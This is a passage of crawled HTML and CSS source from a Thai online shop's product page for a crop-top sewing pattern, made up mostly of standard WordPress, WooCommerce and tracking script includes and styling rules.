\u0e21\u0e35 5 \u0e02\u0e19\u0e32\u0e14 \u0e44\u0e0b\u0e2a\u0e4c S, M, L, XL, XXL&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:14913,&quot;3&quot;:{&quot;1&quot;:0},&quot;9&quot;:0,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:2963272},&quot;15&quot;:&quot;Roboto, sans-serif&quot;,&quot;16&quot;:13}\">\u0e21\u0e35 5 \u0e02\u0e19\u0e32\u0e14 \u0e44\u0e0b\u0e2a\u0e4c S, M, L, XL, XXL<\/span><\/li>\r\n \t<li>\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19 \u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e2a\u0e35\u0e48\u0e2a\u0e35 \u0e25\u0e07\u0e1a\u0e19\u0e01\u0e23\u0e30\u0e14\u0e32\u0e29 \u0e02\u0e19\u0e32\u0e14\u0e40\u0e17\u0e48\u0e32\u0e08\u0e23\u0e34\u0e07 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e25\u0e2d\u0e01\u0e41\u0e1a\u0e1a\u0e25\u0e07\u0e1a\u0e19\u0e41\u0e1c\u0e48\u0e19\u0e40\u0e17\u0e21\u0e40\u0e1e\u0e25\u0e17\u0e1e\u0e25\u0e32\u0e2a\u0e15\u0e34\u0e01 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e01\u0e47\u0e1a\u0e44\u0e27\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e14\u0e49\u0e2b\u0e25\u0e32\u0e22\u0e04\u0e23\u0e31\u0e49\u0e07<\/li>\r\n \t<li>\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e40\u0e1c\u0e37\u0e48\u0e2d\u0e15\u0e30\u0e40\u0e02\u0e47\u0e1a\u0e40\u0e22\u0e47\u0e1a\u0e40\u0e23\u0e35\u0e22\u0e1a\u0e23\u0e49\u0e2d\u0e22\u0e41\u0e25\u0e49\u0e27<\/li>\r\n \t<li>\u0e27\u0e34\u0e18\u0e35\u0e17\u0e33\u0e41\u0e1a\u0e1a\u0e04\u0e25\u0e34\u0e1b\u0e27\u0e34\u0e14\u0e35\u0e42\u0e2d\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14 \u0e23\u0e31\u0e1a\u0e0a\u0e21\u0e44\u0e14\u0e49\u0e43\u0e19\u0e40\u0e27\u0e47\u0e1b\u0e44\u0e0b\u0e15\u0e4c \u0e42\u0e14\u0e22\u0e1e\u0e34\u0e21\u0e1e\u0e4c URL \u0e14\u0e31\u0e07\u0e19\u0e35\u0e49 <a href=\"https:\/\/magicpattern.co\/product\/magic-pattern-2486\">https:\/\/magicpattern.co\/product\/magic-pattern-2486<\/a><\/li>\r\n \t<li>\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e41\u0e15\u0e48\u0e25\u0e30\u0e44\u0e0b\u0e2a\u0e4c \u0e08\u0e30\u0e41\u0e1a\u0e48\u0e07\u0e40\u0e2a\u0e49\u0e19\u0e2a\u0e35 \u0e04\u0e19\u0e25\u0e30\u0e02\u0e19\u0e32\u0e14\u0e15\u0e48\u0e32\u0e07\u0e01\u0e31\u0e19 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e2b\u0e49\u0e21\u0e2d\u0e07\u0e40\u0e2b\u0e47\u0e19\u0e44\u0e14\u0e49\u0e0a\u0e31\u0e14\u0e40\u0e08\u0e19 \u0e41\u0e25\u0e30\u0e0a\u0e48\u0e27\u0e22\u0e43\u0e19\u0e01\u0e32\u0e23\u0e25\u0e2d\u0e01\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e44\u0e14\u0e49\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07\u0e15\u0e32\u0e21\u0e15\u0e33\u0e41\u0e2b\u0e19\u0e48\u0e07<\/li>\r\n \t<li>\u0e43\u0e19\u0e0a\u0e38\u0e14\u0e44\u0e21\u0e48\u0e21\u0e35\u0e41\u0e1c\u0e48\u0e19\u0e40\u0e17\u0e21\u0e40\u0e1e\u0e25\u0e17\u0e1e\u0e25\u0e32\u0e2a\u0e15\u0e34\u0e01\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e25\u0e2d\u0e01\u0e25\u0e32\u0e22 (\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e0b\u0e37\u0e49\u0e2d\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e44\u0e14\u0e49\u0e04\u0e48\u0e30 \u0e41\u0e1c\u0e48\u0e19\u0e40\u0e17\u0e21\u0e40\u0e1e\u0e25\u0e17\u0e1e\u0e25\u0e32\u0e2a\u0e15\u0e34\u0e01\u0e19\u0e33\u0e44\u0e1b\u0e25\u0e2d\u0e01\u0e25\u0e32\u0e22\u0e41\u0e1a\u0e1a\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e0a\u0e49\u0e15\u0e31\u0e14\u0e40\u0e22\u0e47\u0e1a\u0e44\u0e14\u0e49\u0e2b\u0e25\u0e32\u0e22\u0e04\u0e23\u0e31\u0e49\u0e07)<\/li>\r\n<\/ul>\r\n<p style=\"color: red\">(\u0e43\u0e19\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e21\u0e35\u0e40\u0e2a\u0e49\u0e19\u0e15\u0e33\u0e41\u0e2b\u0e19\u0e48\u0e07\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32\u0e1b\u0e30\u0e43\u0e2b\u0e49 \u0e41\u0e15\u0e48\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e40\u0e2a\u0e37\u0e49\u0e2d\u0e44\u0e21\u0e48\u0e23\u0e27\u0e21\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32<\/p>\r\n<p style=\"color: red\"><span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;-\u0e41\u0e19\u0e30\u0e19\u0e33\u0e0b\u0e37\u0e49\u0e2d\u0e04\u0e39\u0e48\u0e01\u0e31\u0e1a\u0e0a\u0e38\u0e14\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32\u0e15\u0e01\u0e41\u0e15\u0e48\u0e07\u0e40\u0e2a\u0e37\u0e49\u0e2d 10 \u0e41\u0e1a\u0e1a \u0e41\u0e25\u0e30\u0e1d\u0e32\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32 4 \u0e41\u0e1a\u0e1a \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e15\u0e01\u0e41\u0e15\u0e48\u0e07\u0e0a\u0e34\u0e49\u0e19\u0e07\u0e32\u0e19\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21\u0e44\u0e14\u0e49\u0e15\u0e32\u0e21\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:577,&quot;3&quot;:{&quot;1&quot;:0},&quot;9&quot;:0,&quot;12&quot;:0}\">-\u0e41\u0e19\u0e30\u0e19\u0e33\u0e0b\u0e37\u0e49\u0e2d\u0e04\u0e39\u0e48\u0e01\u0e31\u0e1a\u0e0a\u0e38\u0e14\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32\u0e15\u0e01\u0e41\u0e15\u0e48\u0e07\u0e40\u0e2a\u0e37\u0e49\u0e2d 10 \u0e41\u0e1a\u0e1a \u0e41\u0e25\u0e30\u0e1d\u0e32\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32 4 \u0e41\u0e1a\u0e1a \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e15\u0e01\u0e41\u0e15\u0e48\u0e07\u0e0a\u0e34\u0e49\u0e19\u0e07\u0e32\u0e19\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21\u0e44\u0e14\u0e49\u0e15\u0e32\u0e21\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\r\n<\/span>\u0e17\u0e48\u0e32\u0e19\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e0b\u0e37\u0e49\u0e2d\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32\u0e1b\u0e30\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e25\u0e34\u0e07\u0e04\u0e4c\u0e19\u0e35\u0e49\u0e04\u0e48\u0e30 <a style=\"color: blue\" href=\"https:\/\/pinnshop.com\/product\/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9b%e0%b9%8b%e0%b8%b2%e0%b8%9b%e0%b8%b0-10-%e0%b9%81%e0%b8%9a%e0%b8%9a\/\">\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32\u0e1b\u0e30<\/a>)<\/p>","featuredImage":"https:\/\/pinnshop.com\/wp-content\/uploads\/2023\/06\/2486-01-1024x1024.png"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/sizechart/js/min/kt-modal-init.min.js?ver=2.0.27" id="kadence-modal-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.3" id="kadence-navigation-js" async></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"723160","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.20.5" id="learndash-front-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/components/prism-core.min.js?ver=1.23.0" id="prismjs_core-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/autoloader/prism-autoloader.min.js?ver=1.23.0" id="prismjs_loader-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/normalize-whitespace/prism-normalize-whitespace.min.js?ver=1.23.0" id="prismjs_normalize-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":724467,"name":"\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e40\u0e2a\u0e37\u0e49\u0e2d\u0e04\u0e23\u0e2d\u0e1b\u0e04\u0e2d\u0e42\u0e1a\u0e27\u0e4c \u0e1c\u0e48\u0e32\u0e2b\u0e19\u0e49\u0e32 \u0e41\u0e02\u0e19\u0e15\u0e38\u0e4a\u0e01\u0e15\u0e32","categories":[{"name":"Magic Pattern"},{"name":"\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e15\u0e31\u0e14\u0e40\u0e22\u0e47\u0e1a"}],"price":23000},{"id":724501,"name":"\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e40\u0e2a\u0e37\u0e49\u0e2d\u0e04\u0e2d\u0e27\u0e35\u0e21\u0e35\u0e1b\u0e01 \u0e04\u0e27\u0e32\u0e21\u0e22\u0e32\u0e27\u0e23\u0e30\u0e14\u0e31\u0e1a\u0e2a\u0e30\u0e42\u0e1e\u0e01\u0e2a\u0e39\u0e07 \u0e41\u0e02\u0e19\u0e23\u0e30\u0e1a\u0e32\u0e22","categories":[{"name":"Magic Pattern"},{"name":"\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e15\u0e31\u0e14\u0e40\u0e22\u0e47\u0e1a"}],"price":23000},{"id":724476,"name":"\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e40\u0e2a\u0e37\u0e49\u0e2d\u0e04\u0e2d\u0e04\u0e27\u0e49\u0e32\u0e19 \u0e21\u0e35\u0e01\u0e23\u0e30\u0e14\u0e38\u0e21\u0e1c\u0e48\u0e32\u0e2b\u0e19\u0e49\u0e32 \u0e41\u0e02\u0e19\u0e21\u0e32\u0e23\u0e35","categories":[{"name":"Magic Pattern"},{"name":"\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e15\u0e31\u0e14\u0e40\u0e22\u0e47\u0e1a"}],"price":23000},{"id":724490,"name":"\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e40\u0e2a\u0e37\u0e49\u0e2d\u0e04\u0e2d\u0e04\u0e27\u0e49\u0e32\u0e19 \u0e41\u0e02\u0e19\u0e1c\u0e48\u0e32","categories":[{"name":"Magic Pattern"},{"name":"\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e15\u0e31\u0e14\u0e40\u0e22\u0e47\u0e1a"}],"price":23000}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "THB";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://pinnshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/swatches/js/kt_variation_swatches.js?ver=2.0.27" id="kadence_variation_swatches-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/splide.min.js?ver=2.0.27" id="kadence-update-splide-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/min/glightbox.min.js?ver=2.0.27" id="kadence-glightbox-js"></script>
<script id="kadence_product_gallery-js-extra">
var kadence_pg = {"plyr_js":"https:\/\/pinnshop.com\/wp-content\/plugins\/kadence-woo-extras\/lib\/gallery\/js\/min\/plyr.js","plyr_css":"https:\/\/pinnshop.com\/wp-content\/plugins\/kadence-woo-extras\/lib\/gallery\/css\/plyr.css","ajax_nonce":"d8622e01ee","ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","lightbox":"1","lightbox_style":"kadence-dark"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/kadence-product-gallery.js?ver=2.0.27" id="kadence_product_gallery-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be0b4eb101f8eb42d208dbf4022ab619","fragment_name":"wc_fragments_be0b4eb101f8eb42d208dbf4022ab619","request_timeout":"5000"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="kadence-pro-woocommerce-js-extra">
var kadenceProWooConfig = {"openCart":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-pro/dist/woocommerce-addons/pro-woocommerce.min.js?ver=1.1.16" id="kadence-pro-woocommerce-js" async></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '495541177498154');
fbq('track', 'ViewContent', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e40\u0e2a\u0e37\u0e49\u0e2d\u0e04\u0e23\u0e2d\u0e1b\u0e04\u0e2d\u0e04\u0e27\u0e49\u0e32\u0e19\u0e41\u0e04\u0e1a\u0e41\u0e02\u0e19\u0e21\u0e32\u0e23\u0e35",
    "content_ids": "[\"AQX-PAT-MP-WPGS-AQU_723160\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"AQX-PAT-MP-WPGS-AQU_723160\",\"quantity\":1}]",
    "content_category": "\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e15\u0e31\u0e14\u0e40\u0e22\u0e47\u0e1a",
    "value": "230",
    "currency": "THB"
}, {
    "eventID": "12d0e081-3e07-4369-871f-cab1b50e038f"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '495541177498154');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "8314b8f4-23bd-45ce-af98-2583b2cfbac1"
});
 });
</script>
                <script>
                    jQuery(document).ready(function($) {
                        var wt_related_products = jQuery('.wt-related-products .owl-carousel');

                                                    if ("function" === typeof wt_related_products.owlCarousel) {
                                wt_related_products.owlCarousel({
                                    loop: false,
                                    margin: 10,
                                    nav: true,
                                    navText: [
                                        "<i class='dashicons dashicons-arrow-left-alt2 wt-left'></i>",
                                        "<i class='dashicons dashicons-arrow-right-alt2 wt-right'></i>"
                                    ],
                                    //autoplay: true,
                                    autoplayHoverPause: true,
                                    responsive: {
                                        0: {
                                            items: 1                                        },
                                        600: {
                                            items: 2                                        },
                                        1000: {
                                            items: 3                                        }
                                    }
                                });
                            }
                        
                        jQuery(".wt-related-products>.carousel-wrap>.owl-carousel>.owl-stage-outer>.owl-stage>.owl-item>div[class*='col-']").removeClass (function (index, css) {
                            return (css.match (/(^|\s)col-\S+/g) || []).join(' ');
                        });
                     
                                                /* Theme compatability for hover effect*/
                                                                    });
                                                                                       
                </script>
                <style>
                    .wt-related-products{
                        max-width: 100% !important;
                    }
                    .wt-related-products .owl-carousel .owl-nav .owl-next:before ,.wt-related-products .owl-carousel .owl-nav .owl-prev:before {
                        content: unset;
                    }
                                                                
                                        .wt-related-products div.wt-crp-content-wrapper span.wt_price, .wt_cart_button {
                                            display          : block;
                                            text-align       : center;
                                        }

                                        .wt-related-products div.wt-crp-content-wrapper .wt-crp-product-title {
                                            text-align     : center;
                                            margin: 0px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-] {
                                            color: #969292 ;
                                            padding: 0px !important;
                                            margin: 20px ;
                                            height: 40px !important;
                                            width: 40px !important;
                                            border-radius: 50% !important;
                                            z-index: 10000000;
                                        }
                                        /* .owl-theme .owl-nav [class*=owl-] {
                                            background: #ffffff !important;
                                        } */

                                        /* fix blank or flashing items on carousel */
                                        .wt-related-products .owl-carousel .item {
                                            position: relative;
                                            z-index: 100;
                                            -webkit-backface-visibility: hidden;
                                        }

                                        /* end fix */
                                        .wt-related-products .owl-nav > div {
                                            margin-top: -26px;
                                            position: absolute;
                                            top: 30%;
                                            color: #cdcbcd;
                                        }

                                        .wt-related-products .owl-nav i {
                                            font-size: 32px !important;
                                            margin-top: 2px !important;
                                            line-height: initial !important;
                                        }

                                        .wt-related-products .owl-nav .owl-prev {
                                            left: -11px;
                                        }

                                        .wt-related-products .owl-nav .owl-next {
                                            right: -11px;
                                        }

                                        .wt-related-products .carousel-wrap {
                                            padding: 0 3%;
                                            position: relative;
                                        }
                                        .wt-related-products .carousel-wrap ul {
                                          overflow: hidden;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .quantity{
                                            display: none;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .add_to_cart_button {
                                            margin-bottom: 5px !important;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper form.cart {
                                            padding: 0px 0 !important;
                                        }
                                        /* Slider arrow image */
                                        .wt-related-products .slider_arrow{
                                            height: 100%;
                                            width: 100%;
                                            vertical-align: baseline;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper{
                                            line-height: 28px;
                                            margin-top: 5px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-]:hover {
                                            background:  #1f2021 !important;
                                            text-decoration: none;
                                        }

                                        .woocommerce-page .wt-related-products ul.products li.product, .wt-related-products ul.products li.product, .wt-related-products ul.products {
                                            margin: initial !important;
                                            width: initial !important;
                                            float: initial !important;
                                            grid-template-columns: initial !important;
                                            max-width:initial !important;
                                            min-width:initial !important;
                                        }
                                        .wt-related-products .woocommerce ul.products, .wt-related-products .woocommerce-page ul.products {
                                            grid-template-columns: initial !important;
                                        }
                                        .wt-crp-wrapper div{
                                            max-width: 100%;

                                        }
                                        .wt-related-products .owl-dots{
                                            display: none !important;
                                        }
                                        .wt-related-products .owl-nav .dashicons {
                                            width: 40px;
                                            height: 40px;
                                        }

                                                                
                </style>
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pinnshop.com/wp-content/uploads/elementor/css/post-716516.css?ver=1768964197
body_size: 1600
content:
.elementor-716516 .elementor-element.elementor-element-687ce78:not(.elementor-motion-effects-element-type-background), .elementor-716516 .elementor-element.elementor-element-687ce78 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #5CB2D7 0%, #95D6F2 100%);}.elementor-716516 .elementor-element.elementor-element-687ce78 > .elementor-container{max-width:1600px;min-height:0px;}.elementor-716516 .elementor-element.elementor-element-687ce78{box-shadow:0px 0px 10px 0px rgba(117, 117, 117, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-687ce78 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-716516 .elementor-element.elementor-element-16ebe94 > .elementor-element-populated{margin:-15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-716516 .elementor-element.elementor-element-085adce > .elementor-container{max-width:1600px;}.elementor-716516 .elementor-element.elementor-element-c9804da > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-716516 .elementor-element.elementor-element-52a5052{text-align:right;}.elementor-716516 .elementor-element.elementor-element-52a5052 .elementor-heading-title{font-size:18px;-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-770f649 .elementor-icon-wrapper{text-align:center;}.elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649 .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-770f649 .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-6abdc9d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-6abdc9d .elementor-icon-wrapper{text-align:center;}.elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-6abdc9d .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-6abdc9d .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-c2dcecf > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-c2dcecf .elementor-icon-wrapper{text-align:center;}.elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-c2dcecf .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-c2dcecf .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-2a3022f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-2a3022f .elementor-icon-wrapper{text-align:center;}.elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-2a3022f .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-2a3022f .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-7a4d1ea .highlight-height{height:1px;}.elementor-716516 .elementor-element.elementor-element-7a4d1ea pre, .elementor-716516 .elementor-element.elementor-element-7a4d1ea code, .elementor-716516 .elementor-element.elementor-element-7a4d1ea .line-numbers .line-numbers-rows{font-size:1px;}.elementor-716516 .elementor-element.elementor-element-e35100c > .elementor-widget-container{margin:5px 0px 0px 5px;}.elementor-716516 .elementor-element.elementor-element-e35100c{text-align:right;}.elementor-716516 .elementor-element.elementor-element-e35100c .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-4d5cd7e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-716516 